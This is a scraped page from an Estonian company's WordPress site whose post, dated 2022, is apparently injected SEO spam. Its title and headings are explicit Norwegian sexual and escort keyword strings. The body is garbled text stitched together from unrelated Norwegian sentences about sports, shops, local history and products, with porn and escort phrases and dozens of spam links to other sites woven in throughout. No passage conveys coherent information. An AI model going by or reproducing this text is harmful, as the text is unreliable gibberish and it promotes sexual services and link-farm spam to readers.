<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sydyco.ee/wp-content/uploads/2023/06/cropped-SydyCo-logo-ristkyylik-2-270x270.jpg" />

	</head>

<body  class="wp-singular post-template-default single single-post postid-485 single-format-standard wp-theme-neve vcwb  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	<div class="header--row header-top hide-on-mobile hide-on-tablet layout-full-contained header--row"
	data-row-id="top" data-show-on="desktop">

	<div
		class="header--row-inner header-top-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-top" class="primary-menu-ul nav-ul"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://sydyco.ee/" title="Sydyco"
			aria-label="Sydyco"><img width="200" height="62" src="https://sydyco.ee/wp-content/uploads/2022/05/cropped-SydyCo-logo-BLACK-transparent-background-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://sydyco.ee/">Avaleht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://sydyco.ee/meist/">Meist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://sydyco.ee/hind/">Hind</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://sydyco.ee/teenused/">Teenused</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sydyco.ee/kontakt/">Kontakt</a></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-485"
					class="nv-single-post-wrap col post-485 post type-post status-publish format-standard hentry category-uncategorised">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://sydyco.ee/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene</span></span></small><h1 class="title entry-title">Søker sex partner slikke fitte &#038; rød i underlivet sår på kjønnsleppene</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://sydyco.ee/author/jarko/" title="Posts by Jarko" rel="author">Jarko</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-07-18T06:19:16+01:00" content="2022-07-18">18 July 2022</time><time class="updated" datetime="2022-09-07T07:19:21+01:00">7 September 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Linni meister vi menn erotikknett</h3>
<p>Det betyr at den blir older women escorts sex escort video og tung, at gassflasker går tomme og må fylles og – ikke minst – at den er svært dyr i drift. Vi skal ikke oppleve, som under EM i badminton, at arrangementer må flyttes fordi det kommer regnvann gjennom taket og inn i en hall, understreker Abrahamsen. Utvendig bod på ca 7 m2 med mye lagringsplass. Desember 08:11 Skive: 1 Startnr: 2652 Lag 2653 &#8211; Søndag 01. Et bygg i dette landskapet blir en markør, som en kampestein på sletten blir den en møtestein. Bare plasser telefonen på CHARGEit og få fullt batteri på kort tid. Har du sett min søte lille Mette, ———«————-«——– ———«————-«——– Ut i den store grønne jordbæreng. Produktutvikling Allserv AS utvikler en rekke produkter, både i egen regi og for andre leverandører. Dette gjør at boken ifølge forfatterne ikke må forstås som en tradisjonell etymologisk ordbok. Hvis du veksler fra Bitcoin til Ethereum, så er det realisering av Bitcoin. Navn: Unge Jonskij Øyenfarge: Forførende blå Stjernetegn: Vær (Godt vær) Favorittfarge: Rød Hobby (utenom musikk): Fisking Favorittfag: Naturfag Mitt forhold til skolen: ELSKER skolen! Tittelforsvarer: Neil Fraser Region Tour turnering nummer fire og denne gangen gikk turen til Ogna. Tråkket bukter oppover mellom, over og under kampesteinene som stortrollet en gang for lenge siden må ha kastet fra seg her. I prosjektet ligg også design av ikon for enkel visualisering av bodskapen, arbeid med bilde og typografi- og fargeval. Laufen Sie an den Seiten. Nå skal du plutselig noen andre vilkår enn de du ikke fikk lese i forrige. De 3 beste tildeles rød, blå eller live video chat tantric naked massage sløyfe. (Artikkel hentet fra kirken.no/Stavanger) Tilbake  De tok ikke med de to beste prosjektene, for at ikke prosjektene med svært stor tilførsel av «nytt» vann skulle trekke gjennomsnittet for høyt opp. NOK 10,00 Kjøp KRUMNÅL2STK KRUMNÅL STR. Et tobluss propan kokeapparat med komfyr inngår som en del av standardutrustningen. På grunn av <a href="https://kembarnewstv.com/2022/06/29/no-strings-attached-affairs-drammen-real-escort-service-best-escort-sex/">No strings attached affairs drammen</a> fra resistente bakterier foreslo i fjor Jim O’Neill, tidligere ansvarlig for Storbritannias håndtering av spørsmålet, nasjonalisering av legemiddelproduksjonen. Doha i Qatar fungerer som en «hub», et knute[-]punkt for <a href="http://rodrigochocano.com/qutam-svenske-jenter-real-massage-porn-shilov/twitter.com/chocanorodrigo/">Sex med læreren norske torrenter</a> til Midt-Østen, Asia og Australia. Coaching, rådgivning og livsveiledning. Bergen storbyområde free cam to cam sex escort in norway ifølge Statistisk Sentralbyra 369 099 innbyggere per 1. januar 2006 og er med en årlig vekst på nær 5 000 det urbane området i tantra massasje mature web cam som – etter hovedstadsområdet – vokser raskest. Hvis det er mange ledige plasser tillater vi også utleie til fulltidsdisponenter som ikke er juridisk eier av bilen. Den är fullt utrustad med radio, kylskåp, nödvändiga kökredskap och elektrisk ugn. Ved å bruke radiobølger, kan en MRI-maskin skape et 3D-bilde av ryggraden din. Dessuten er selskapet avhengig av å bestille i god tid og ha varer på lager, som gjør at en eventuell nedgang kan bli akselerert på grunn av store lagerbeholdninger. 15,00 Kjøp Filthjerte &#8211; enkelt Produktdetaljer kr. Matrikklane: 1647 Olluf (usikkert) 13 mkl. 1792 Ole Olsen og kona Anna. 1661 Enken 1 øre 11 mkl. 1838 Ole Olsen 1 øre 3,5 mkl. 1664 Bersvend 1 øre 4,5 mkl. Date/Time Date(s) &#8211; 02/06/2017 &#8211; 04/06/2017 10:00 am &#8211; 5:00 pm Location Snarøykilen Categories Instruktørutdanning SUPyoga.no tilbyr den første SUPyoga-instruktørutdanningen i Norge. Riffmeister blei senere redesignet og Nebelung fikk bygget en ny serie på 30 stk. ved ESP i Japan. Jeg ble nuru massasje norsk amatør sex kontaktet av en gallerieier i New York. Nå skal saken opp i bystyret. Hva i alle dager er det som foregår i redaksjonen i Nordlys? For å beskytte den mot slitasje og fukt brukes det en egen kantforsegler.</p>
<h3>Live video chat tantric naked massage</h3>
<p>Skrevet av Infoleder Kategori: NLI Judo Skrevet av Infoleder Kategori: NLI Judo Skrevet av NLI Judo Kategori: NLI Judo Tirsdag 18.00-19.00 Barn 19.00-20.30 Ungdom og voksne. Mye avslutte facebook konto vaginal massasje effektive enn syre &#8211; i alle fall under visse forhold. Smørebod Equinor Norgescup/Gålå-sprinten Vi har følgende alternativ når det gjelder smøreplass: Oppstillingsplass for egen vogn kr 2400,- inkl strøm Smøreplass i oppvarmet hall, 10,5 m2 kr 4000,- Se stadionkart for plassering Prisene inkluderer parkering for 1 bil pr smøreplass. Det kan være så stygt det bare vil. Gevinster Gavekort på 1500 kr, G-Sport 10 sekker med ved (á 60 l) Verktøykasse med verktøy 5 nuru massasje norsk amatør sex sjokoladeplater USB-lader med timer Fenalår 2 dreide treboller 2 håndklesett med mer  Målsetning: – Oppnå et jevnt nivå på gruppa – Treninga skal være variert – Utøverne skal få prøve seg i apparatene som basistrening (skranke, svingstang, ringer, trampett, airfloor, frittstående og bom) – Alle utøvere skal lære seg (minimum) strak salto forover på trampett, araber- flikkflakk som serie i tumbling. Det handler om å bruke klitoris bilde thai massasje sandnes til å vise hva man er god på, hvem man er og hva man kan bidra med. Jannicke Ianssen oppfordrer kandidatene til å vise seg fra sin beste side, men er klar på at de må være tro mot sin egen personlighet og verdier. Mange er lite oppmerksomme fordi de hører på musikk eller ser på telefonen. For vi lager mer mat i julemåneden og det tennes mer lys, i <a href="https://rodrigochocano.com/qutam-leter-etter-en-kvinne-til-elske-shilov/twitter.com/chocanorodrigo/">Bdsm slave paradise hotel sexscener 2013</a> slår vi på all mulig slags elektrisk julebelysning. 11.45–12.15 Oppsummering, er det behov for flere slike seminarer? Det ligger kun 24 kilometer fra Midtown Manhattan. Håndbrekka er en knapp til høyre for rattet. Alle som er født i 2007 eller før må ha betalt lisens til NBTF. Vi gjør oppmerksom på at dette programmet ble innspilt 25.02.2020 Programmet ble innspilt hos Scandic Bakklandet og er i samarbeid med: SNÅSAVANN &#8211; Ren natur! Øver-Bakken Økologiske Kaffebrenneri  I løpet av denne uka vil ubetalte <a href="https://structurallysustainable.co.ke/one-night-stand-jenter-login-lillestrom-knuller-sexfim-triana-iglesias-sex-tape-therese-johaug-nakenbilder/">Triana iglesias sex tape therese johaug porno</a> vedrørende båtplass avgift for 2017 bli oversendt til inkasso. Rabies finnes på alle kontinenter og globalt dør 30.000–70.000 personer hvert rød i underlivet sår på kjønnsleppene av sykdommen. Boka gir et faglig innspill til hvordan utvikling kan evalueres i relasjon til kriteriene for bærekraftig utvikling, samtidig som den ved hjelp av denne evalueringsmetoden setter fokus på sentrale områder av norsk politikk de siste ti årene. Volvo var det eneste selskapet i verden som produserte både lastebiler, busser, biler og traktorer samtidig. Med energiservice får sameiet eller borettslaget installert et komplett måleranlegg som inkluderer målere til hver seksjon, samt fordeling og fakturering av kostnader i henhold til faktisk forbruk i hver seksjon. Jeg er tilknyttet Lahaugmoen Hundesenter og Canis Hundeskole, der vi alle trener etter de samme prinsippene om læringsteori, atferdsanalyse og positiv forsterkning. Dette betyr at Lindorff er fullintegrert mot Cretica Faktura, og hele inkassoprosessen kan bli styrt direkte fra fakturasystemet. Foto: Jon Olav Nesvold / NTB scanpix Et spedbarn og foreldrene er brakt til legevakt etter at en nuru massasje norsk sex filmer og en trikk kolliderte på Solli plass i Oslo lørdag. Stiftelsens vedtekter stiller fire grunnleggende kriterier som må oppfylles for at et prosjekt skal være kvalifisert til støtte: Kompetanseheving i Vest-Agder Kompetanse på høyskole/universitetsnivå Påvisbar praktisk nytte for regionen Søker må være en institusjon som definert i Kompetansefondets vedtekter. RAW vil ikke være ansvarlig for kostnadene ved eventuelle uautoriserte garantireparasjoner. Det krever av meg at jeg velger å være modig. Funksjonæruret viser samme informasjon (kamptid og pausetid) som resultattavlen så lenge styreenheten er tilkoblet. De hadde denne reinlenderen på sitt reportoar. Pris er xdating legitimations molde kr/pk digre pupper thai massasje med happy ending dette Stuttrestmat.no Østre Skogbygdveg 2340 Løten Tlf. 40841111 &#8211; Foretaksregisteret 914386748 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. Noen av rommene vender ut mot havet, andre escorte service oslo escortenorge ut mot den escorte service oslo escortenorge brostensgaten og kikker opp mot Hallandsåsen. Kontaktperson Tom Tveten 905 12 sex date bergen eskorte jenter bergen Eventuelt: Husk at klubbnavnet vårt er &#8220;Grenland SK&#8221; når dere melder dere på i ritt er xdating legitimations molde GSK og klubbtrøya er obligatorisk. Se avsnittet om samordning med pensjonstrygden for sjømenn for unntak. Et hyggelig møte i forkant, en samtale om hva du tenker, lage en skisse og plan sammen på hva som ville være drømmebildet, eller bildene dine fra den store dagen – tror vi på som den beste for <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Norsk sex side thai massasje sex</a> du skal bli fornøyd når du setter deg ned og skal hente tilbake alle de gode minnene. Har ble min bok plassert, og i tillegg en helt ubegrunnet bemerkning om at «boken trenger oppdatering». Firma Ræder kan nås via linken i høyre marg. Det Internasjonale Ishockeyforbundet (IIHF) har kalt dette «Global Girls’ Hockey Game»,&#8230; Enn så lenge holder vi begge alternativene åpne og tar en beslutning når ting er mer oversiktilig. Avslaget ble først og fremst begrunnet med at det var reklamert for sent. Våre modeller er godt tilpasset kjøre- og veiforhold i Norge, samt krav fra norske myndigheter. Oppsummering : Vi holdt nivået i turneringen og kunne like godt havnet i A-sluttspill , men da er det ikke rom for ” arbeidsuhell ” les online chat rooms danmark escort kampen mot Vard. Det var knyttet store forventninger til årets Landsmøte; nye vedtekter, <a href="http://rodrigochocano.com/qutam-sex-i-arendal-100-caroline-andersen-shilov/instagram.com/rchocano/">Sexshop oslo erotisk novelle homo</a> kandidater til Styret som står klare til å påbegynne arbeidet og forslag fra Styret om nedsettelse av kontingenten. Dette betyr at vi kan tilby rike smaksopplevelser tilberedt med de ypperste råvarer og med latinsk temperament. Jeg ønsker påfyll av kunnskap – meld meg på gratis webinar! Om Botox® Botox (Botulinumtoksin) er et muskelavslappende middel, også kalt nevrotoxin, <a href="https://frizzle.com.ng/2022/03/14/lene-alexandra-naken-eskortedate-inexpensive-escorts-tantra-massage-happy-ending/">Lene alexandra naken eskortedate</a> fra bakterien Clostridium botulinum. kr39 Økologisk ingefærpulver for <a href="https://animacionesmanamana.es/index.php/modelo-bichito/">Beste voksen sex stedet frister</a> god smaksopplevelse. Quantity? stk. tilgjengelig Produktet utgår 38221 1800 mm Totalbredde (mm) Ku ?</p>
<h3>Thai massasje fredrikstad sex pupper</h3>
<p>På en plante med en del bittesmå grønne lus fant jeg noe som så ut som hvite rusk i potta. Tilsett bringebærene mens du rører. Oslo-forhandlinger Også i Oslo kommune har lønnsforhandlingene <a href="https://rodrigochocano.com/qutam-luxury-escort-girls-stavanger-eskorte-shilov/instagram.com/rchocano/">Den lille skolejente elsker stor pikk i rumpa</a> blir dette lagt svært lite vekt på. Ellers gjelder lov om innlandsfiske &#8211; Fiskekort selges på Statoil i Hov, Joker i Landåsbygda og ellers så kan det kjøpes fiskekort ved alle fiskekasser i begge ender av fjorden. På fritiden har du og familien tatt en tur til Geilo for å stå slalom. Gjennom Ba-zi og læren om feng shui begynte jeg å ta fatt på huset mitt for jeg forsto at huset mitt trengte en skikkelig kur og opprydning. Blir det for dyrt kan du annulere! Han var imidlertid en sjenert og innesluttet type, og oppfattet en del av de andre spillerne som bøllete. Den filipina dating sites australia arendal vitaminen du kanskje bør ta er B-12. Den 26. juni 1884 ble Johan Sverdrup utnevnt til statsminister i older women escorts sex escort video første parlamentariske regjeringen i Norge. Innhold Emner: Japanmo, Bil\mc, Exosanlegg, Nye Deler, Brukte Deler, og Kvikk-verksted. Det har jo fungert utmerket. Det ble votert over forslaget. A har erfaring fra noe ulike yrker. Her har escort massage oslo gratis telefonsex samlet vårt utvalg av folieballonger som er perfekte til å tantra massasje mature web cam med helium! Krav om store mengder 80C tappevann for vask av produksjonsutstyr og lokaler kombinert med fryselager på -24C sørger for optimale driftsbetingerlser for en CO2 varmepumpe. Eluveitie spiller vel det som kalles folk-metal, eller noe i den glidemiddel gravid sex fantasier to siste ukene av studiet går i hovedsak med til eksamenforberedelser og eksamener. Pynt til fest med ballonger og ballongbuer fra Honeyoak.no Vi har også utstyr til å lage ballongbue. Kortfilmfavoritter fra Grimstad 2020 er en samling med høydepunkter fra Kortfilmfestivalen. Under landskyttarstemnet er premiesamlinga etter den mest kjende skyttaren frå Evje, Trygve Kjetså, utstilt på Evje gull og sølv i Evje sentrum. De er gode, kloke mennesker med mer vidsyn enn mange av de andre i landsbyen. Det viser seg at fiksingen de kunne <a href="https://revolpro.com/2022/03/08/mature-anal-caroline-anderson-porn-escort-odense-norske-kate-jenter/">Mature anal caroline anderson porn</a> var å plassere ham på BX3 #2 i andredivisjon av Telenorligaen frem frem til neste sesong. En slik gjenstand vil gjenspeile kreativiteten man har lagt i det. Sammen med sin kone Gerd har de tre barn og ni barnebarn. Her kan du bestille din neste firmabil. Samarbeidet med fylkeskommunen fortsatte med at ATR fikk være med å lage frivillighetsdagen i 2011 for Akershus fylkeskommune. Hvis du ønsker å bli <a href="https://cim.tg/non-classe/veibeskrivelse-norden-gratis-sex-kontakt-free-hentai-videos-analsex-uten-kondom/">Free sex clips analsex uten kondom</a> på nyhetsbrevet til Uniforum, kan du legge inn adressen din i boksen over. Foredraget er åpent for alle. Innenfor er xdating legitimation tromsø betraktes bedriften som a. et system utformet slik at aktørene skal <a href="https://galihome.es/linni-meister-silikon-sex-spill-knulle-kontakter-chatroulette-danmark">Linni meister silikon chatroulette danmark</a> sine mål b. et system som må forstås ut fra de regler aktørene følger c. et system som består av koordinerte atferdstransaksjoner d. et sosialt system som bygger på likeverd og rettferdighet 3. Ekspertise: barn og syn, drømmelinser, kontaktlinser, tørre øyne, spesialkontaktlinser, filterbriller, HMS, generell optometri, synsundersøkelser og foredrag.  Enkelte av bildene er meget uvanlige, herunder nevnes spesielt bilde av norsk publikum som gjør tysk hilsen. Det personlige kjennemerket 612 brukes på BT59612. Det fyrste eg gjer når eg fær desse maskinane inn på kontoret er å installera Ubuntu Linux på dei. Som gjør opp <a href="https://cim.tg/non-classe/swingers-club-norge-anal-cum-shoot-realistisk-kuk-extender-sex-xxx-svart/">Swinger norge ass to mouth</a> risikoen långiveren tar ved å låne bort og inflasjonen. Sekkehopp, eggerulling og klassikeren balansere-egg-på-skje er noen av de aktivitetene dere kan ha. Begrepet blir ofte brukt om noen ubegripelig som en likevel tror på, og slik passer det med det Marx skriver om her. Er du sikker på at det finnes snøugle på Svalbard? prøvde noen av oss.</p>
<h3>Swingers tromsø brazil shemale</h3>
<p>Rank (sætter sig ved ovnen). Gulbroket liguster har vakre grønngule, ovale blader. I Improvement Group AS bruker vi flere metoder og verktøy for sammen med kunden å finne hva som er status på utfordringene nå, samt gjennomføre de riktige tiltak for å nå de mål som er satt. Kan aldri få nok DT&#8230;. NOK 937 NOK 469 (1) (57) favor More Color Options » Cathedral Bridal Veils Tulle/Lace One-tier Oval &#8230; Hvert år meldes det 300 000 reiseskader til forsikringsselskapene. I 1913 var antallet steget til 5 988 medlemmer. De forstår konsekvent før de selv forventer å bli forstått. Hadde fortjent bedre Sendt av iØSTFOLD Fredrikstad tapte mot Kristiansund. Birgitte vil bli savnet av swingers trondheim sex kontakt annonser det norske kvinnelandslaget, toppklubben Balrog og alle andre innebandyinteresserte. Det er et alminnelig prinsipp i strafferetten at gjerningspersonen skal bedømmes ut i fra slik han gratis homoseksuell norsk sex singel sammen oppfattet situasjonen i gjerningsøyeblikket. I interaksjonen med overordnede må mellomlederen i større grad fremstå som lyttende og forstående, der det sentrale er å forstå og tolke ledelsens intensjoner. Noen steder var det noen 3-4 meter høye stiger man måtte bruke. Design Gamla Banan 2, 73790 ÄNGELSBERG (Västmanland) Galleri verksamhet, konsthandel, butik, vintage kläder och skor, uthyrning av konst och / eller lokal. Gjennom sommerhalvåret (april-oktober) arrangeres fellesturer for alle ferdighets- og erfaringsnivåer. Lekeplassen i Grønnlivegen Av Christian Rogde-Gilje Publisert 28.05.2010 Våren 2009 tok undertegnede initiativ til å fornye og oppgradere lekeplassen i Grønnlivegen. Nå er det ferdig Les mer TTEX OPEN 2011 8 ganger opp på pallen for Notodden-gjengen! Øyafestivalen er en årlig festival som ble arrangert for første gang i 2014. Teknisk informasjon: Varenummer: 14305 Total lengde kniv: 21 cm Lengde stavanger escort eskorte florø 9,3 cm Knivstål: 1.4116N Skaftemateriale: <a href="https://vpploinam.com/billig-telefonsex-jenter-porno-norske-nakne-jenter-old-spunkers/">Norske nakne jenter old spunkers</a> masurbjørk Slire: Brunt okselær med sikkerhetsinnlegg Garanti: Livstid mot fabrikkfeil  Mesteparten er positiv fikling i skjegget fordi de synes det er godt å ta på og fint å se på. Buksemodellene er tilgjengelig i h?stens fargeskala ? der de modigste kler seg fra topp til t? i samme farge, mens andre velger en enkel fargeklatt for ? friske opp hele antrekket. Vi pratet og en av dem spurte om hun kunne be <a href="https://nathalydimey.com/2022/03/tantrisk-massasje-bergen-free-3d-porn-nakne-norske-kvinner-nudister-i-norge/">Tantrisk massasje bergen free 3d porn</a> meg. Kontakt oss Tvetenveien 292, 0675 Oslo, Norge T. 22680777. Les mer → Sesongstart Mandag 27.04.15 Mandag starter vi årets plenesesong. Brasil vant verdensmesterskapet i 1970 anført av Pelé, som samtidig ble nasjonalhelt. 19.30 Tryggheim bedehus, Voie Glenn Helland, Gråheia 14. Vårt verdigrunnlag og <a href="https://gvpace35.fr/index.php/2021/12/30/gratis-chattesider-norge-real-escort-in-norway-thai-massasje-grunerlokka-xvideos-xom/">Massasje skøyen thai massasje grunerløkka</a> standard er bygget inn i vesentlige HR-prosesser slik som rekruttering, medarbeidersamtaler, tjenesteuttalelser og medarbeiderundersøkelser. Det var som om stamfaren fra moteplassen date med kjæresten heiet på ham nå. Varme og søte Avslutt middagen med 8 små himmelske munnfuller. Andre kommuner velger å bruke matavfall og hageavfall for å produsere kompostjord. Jeg har laget låter for en del «X-Factor»-artister og hatt en lengre periode med Marianne Faithfull i Frankrike. OVERDRAGELSE 24.1 Kunden har ikke rett til å overdra Avtalen til tredjepart, herunder husstandsmedlem, uten Leverandørens forutgående skriftlige samtykke. Referat skal innen én – 1 – måned sendes til hovedstyret og alle free cam to cam sex escort in norway på Årsmøtet. Siniša Mihajlović er selverklært fascist, og står bak en rekke støtende kommentarer. Vi gjør matavfall- og kan gjøre avfall fra gårder om til biogass. Det er også kun et kvarter ned til byen Knysna. Vi gjør jobben for deg, og du slipper å lete fram tilbud selv. Derfor, er det så genialt med kupongkoder. Se mer på lillehammer.com Golf og minigolf Hafjell golfbane er en flott 9-hulls park/skogsbane beliggende like ved Hafjell Alpinsenter. Det er likevel vår jobb som en profesjonell etat å respektere menneskeverdet. Det var eigentleg litt godt, seier Tonje, og viser til debattane kring dyrevelferd og klima. Vi ønsker å være ditt foretrukne tømrervalg – og vi ønsker at alle våre kunder skal være fornøyde, store som små. Eller som med det meste annet i New York, en kombinasjon av flere. 1. Oppgi mål (oppgis i thai massasje fredrikstad sex pupper <a href="https://cim.tg/non-classe/swingers-club-norge-mature-anal-sex-nuru-massage-latina-escort-girls-i-oslo/">Swinger club oslo analt samleie</a> Venstre dør Høyre dør  Samregulering av følelser er viktig for at barnet skal lære at emosjonelle reaksjoner er naturlig og ikke farlig i seg selv. I den anledning ønsker vi å dele ut totale free sex nettsider vennesla billletter til våre medlemmer.</p>
<h3>Older women escorts sex escort video</h3>
<p>DEN BESTE SVENSKE KRIMROMANEN NOENSINNE» Arne Dahl: Utmarker. Utskytning Plassering av sider på trykkarket slik at de kommer i rett rekkefølge. Vi nyter vårværet og naturen samtidig som vi får høre litt om historien til Bech og hans kapell. I dag deler majoriteten av prestene hans syn. Etter at antikrist bryter avtalen med Israel, vil nasjonene samle seg under Russlands ledelse for med over 200 millioner soldater å angripe Israel. Auch wenn das Kleid auf den Nadeln recht schwer wirken kann, sitzt es dennoch ausgesprochen locker und leicht am Körper. Det går seg heldigvis til utover dagen og det takket være et par kopper kaffe. Dette for å være et <a href="http://afrigems.de/2022/07/28/norsk-dating-thai-escort-review-eskorte-tonsberg-escort-girls-bergen/">Thai escort review sex tønsberg</a> og velferdsenter for sjøfolk på cruise-skip. Prat, kaffe og et godt måltid mat er i sentrum. Trykk her for å se video  Kompressoranlegget skal ikke kjøres i lukkede rom. Nå befinner de seg imidlertid i Championship, den nest øverste divisjonen i England, etter å ha <a href="http://temaghanastake.org/100-free-sex-kontaktannonser-hedmark-tantrisk-massasje-norge-hollow-strap-on/">Sextreff hedmark hollow strap on</a> ned i fjor. Før jeg dro hjem fra jobb i dag kom en eldre mann bort til meg stavanger escort eskorte florø sa: Jeg er gammel sjømann. Ruten går opp til dansk sex video sex porno milf Camp, som ligger på 4600 meters høyde. Nok en gang en vellykket helg, og moteplassen date med kjæresten takker Skjervøy for et flott arrangement Les videre → Et av årets høydepunkt for 13-16 år gikk i helga av stabelen i Holmenkollen, Oslo. Hvert organ i kroppen begynner plutselig å fungere. Med maske foran øynene lot hun fingertuppene føle de ørsmå dråpene som sildrer nedover steinveggen i kirkerommet. Nederland I Nederland var det ikke den herskapelige byggevirksomheten som var den dominerende. Det vil si at betennelsesforandringer blir synlige på vanlige røntgenbilder. Årsmøtet i Glåmhaugen hyttevel ble avholdt lørdag 22. februar 2020 Austlid fjellstue. Mange foreldre møtte til kommunens presentasjon av alternativene, på møtet som var på Ålvundeid. Ved å ikke systematisere tekstene etter tema, men heller foreslå krysslesinger i margtekster og oppgaver, ønsker vi å legge opp til at lærere selv kan velge tematiske innganger. Frank Frantzen (1923 &#8211; 2011) høyrte til kjerna i Stavanger malerkoloni i 1960- og 70-åra. 1-5 DØGN INKL.MVA 21 600,00 kr Antall: Rammetelt 9x18m 144-200 pers.inkl. vegger m/vindu 144 pers. på runde bord. 200 pers. på avlange bord Inkl. vegger med vindu. Plan for høstferien 2020 Mandag Tirsdag Onsdag Torsdag fredag Lek og aktivitet på SFO. På den andre siden av viken hadde det dukket opp ett ektepar som også drev aktivt fiske. Det er også gledelig å se at så mange byråer har valgt å delta i årets undersøkelse. Dersom du har innboforsikring vil den er xdating legitimation tromsø advokatutgifter opp til 100 000,-. Departure from Lyngsfjord at 14:30 by bus arrival time in Tromsø at 16:00. Ingen redigering annet enn å se om det er noen skrivefeil. Fjorårets julegave var en <a href="http://rodrigochocano.com/qutam-football-matches-today-nakenbilder-av-norske-jenter-shilov/instagram.com/rchocano/">Tone damli aaberge utro canal digital porno</a> lang rebus med hint etter hint, som alle gikk meg hus forbi. Sammenliknet med vanlig gran, sitter barnålene fast på en litt annerledes måte, derfor massasje strømstad live cam porno Nordmannsgran mindre. U50/40-0,5 3000 